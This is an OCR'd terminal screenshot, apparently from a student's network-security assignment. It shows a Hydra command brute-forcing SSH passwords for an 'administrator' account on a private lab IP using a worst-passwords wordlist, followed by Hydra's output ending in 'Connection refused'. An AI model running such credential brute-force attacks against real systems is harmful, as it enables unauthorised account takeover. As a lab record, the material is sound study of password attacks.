 tugas — fathoniadi@Fathoniadis-MacBook-Pro — ..ah/pksj/tugas — -zsh — 80×24
[fathoniadi@Fathoniadis-MacBook-Pro:~/Documents/Kuliah/pksj/tugas% hydra -l admin]
istrator -P 500-worst-passwords.txt 10.151.36.159 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 14:56:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 502 login tries (l:1/p:502),
 ~32 tries per task
[DATA] attacking ssh://10.151.36.159:22/
[ERROR] could not connect to ssh://10.151.36.159:22 - Connection refused
fathoniadi@Fathoniadis-MacBook-Pro:~/Documents/Kuliah/pksj/tugas%